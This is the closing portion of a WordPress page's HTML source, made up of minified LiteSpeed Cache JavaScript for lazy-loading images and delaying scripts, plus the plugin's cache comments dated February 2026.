i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 04:10:23 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-02-02 04:10:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->